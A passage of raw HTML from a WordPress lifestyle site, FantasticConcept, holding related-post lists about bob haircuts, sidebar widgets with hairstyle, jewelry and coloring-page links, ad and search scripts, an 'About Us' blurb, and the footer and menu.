																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Short%20Shaggy%20Bob%20Haircuts%20Inspirational%2040%20Short%20Shag%20Hairstyles%20that%20You%20Simply%20Cant%20Miss-686980-480x650.png" href="https://fantasticconcept.com/short-shaggy-bob-haircuts/" title="20 Best Ideas Short Shaggy Bob Haircuts">
																			</a>
										<h3><a href="https://fantasticconcept.com/short-shaggy-bob-haircuts/">20 Best Ideas Short Shaggy Bob Haircuts</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-29T04:45:14+00:00">July 29, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Bob%20Haircuts%20Best%20Of%2018%20Short%20Hairstyles%20for%20Winter%20Most%20Flattering%20Haircuts-777032-480x650.png" href="https://fantasticconcept.com/cute-bob-haircuts/" title="The top 20 Ideas About Cute Bob Haircuts">
																			</a>
										<h3><a href="https://fantasticconcept.com/cute-bob-haircuts/">The top 20 Ideas About Cute Bob Haircuts</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-04-25T21:52:13+00:00">April 25, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Curling%20Bob%20Hairstyle%20Fresh%20A%20Line%20Bob%20Haircut%20Curly%20Hair%20the%20Road%20Education-942652-480x650.png" href="https://fantasticconcept.com/curling-bob-hairstyle/" title="Best 20 Curling Bob Hairstyle">
																			</a>
										<h3><a href="https://fantasticconcept.com/curling-bob-hairstyle/">Best 20 Curling Bob Hairstyle</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-03-28T14:33:24+00:00">March 28, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Black%20Hairstyle%20Bob%20Elegant%2060%20Showiest%20Bob%20Haircuts%20for%20Black%20Women-529397-480x650.png" href="https://fantasticconcept.com/black-hairstyle-bob/" title="20 Of the Best Ideas for Black Hairstyle Bob">
																			</a>
										<h3><a href="https://fantasticconcept.com/black-hairstyle-bob/">20 Of the Best Ideas for Black Hairstyle...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-03-26T07:44:28+00:00">March 26, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20with%20Highlights%20Fresh%2020%20Highlighted%20Bob%20Hairstyles-450340-480x650.png" href="https://fantasticconcept.com/bob-haircuts-with-highlights/" title="20 Best Ideas Bob Haircuts with Highlights">
																			</a>
										<h3><a href="https://fantasticconcept.com/bob-haircuts-with-highlights/">20 Best Ideas Bob Haircuts with Highlights</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-11-02T12:32:10+00:00">November 2, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Middle%20Parting%20Bob%20Hairstyles%20Luxury%2024%20Flattering%20Middle%20Part%20Hairstyles%20In%202020-824850-480x650.png" href="https://fantasticconcept.com/middle-parting-bob-hairstyles/" title="20 Best Ideas Middle Parting Bob Hairstyles">
																			</a>
										<h3><a href="https://fantasticconcept.com/middle-parting-bob-hairstyles/">20 Best Ideas Middle Parting Bob Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-05-16T17:26:39+00:00">May 16, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-9220" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-1580" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
												Best 20 Bob Hairstyles with Highlights and Lowlights											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-18T23:20:42+00:00">January 18, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Cut%20for%20Thin%20Hair%20Unique%20Amazing%20Bob%20Hairstyles%20for%20Women%20with%20Thin%20Hair%20amp%20Fine-988414-480x650.png" href="https://fantasticconcept.com/bob-cut-for-thin-hair/" title="Best 20 Bob Cut for Thin Hair"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/bob-cut-for-thin-hair/" rel="bookmark" title="Best 20 Bob Cut for Thin Hair">
												Best 20 Bob Cut for Thin Hair											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-02-09T08:33:30+00:00">February 9, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1920s%20Bob%20Hairstyles%20Luxury%201920%20S%20Hairstyles%20the%20Bob-982626-480x650.png" href="https://fantasticconcept.com/1920s-bob-hairstyles/" title="20 Best Ideas 1920s Bob Hairstyles"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/1920s-bob-hairstyles/" rel="bookmark" title="20 Best Ideas 1920s Bob Hairstyles">
												20 Best Ideas 1920s Bob Hairstyles											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-01-15T10:56:48+00:00">January 15, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hairstyles%20for%20Bobs%20Hair%20Best%20Of%2020%20Of%20Bob%20Hairstyles-318103-480x650.png" href="https://fantasticconcept.com/hairstyles-for-bobs-hair/" title="20 Best Hairstyles for Bobs Hair"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/hairstyles-for-bobs-hair/" rel="bookmark" title="20 Best Hairstyles for Bobs Hair">
												20 Best Hairstyles for Bobs Hair											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-09-03T11:03:09+00:00">September 3, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Short%20Shaggy%20Bob%20Haircuts%20Inspirational%2040%20Short%20Shag%20Hairstyles%20that%20You%20Simply%20Cant%20Miss-686980-480x650.png" href="https://fantasticconcept.com/short-shaggy-bob-haircuts/" title="20 Best Ideas Short Shaggy Bob Haircuts"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/short-shaggy-bob-haircuts/" rel="bookmark" title="20 Best Ideas Short Shaggy Bob Haircuts">
												20 Best Ideas Short Shaggy Bob Haircuts											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-29T04:45:14+00:00">July 29, 2024</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9764" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-5988" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5128" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#a5d1cdc0d6cdcccbdcccc1c0c4d6e5c2c8c4ccc98bc6cac8"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
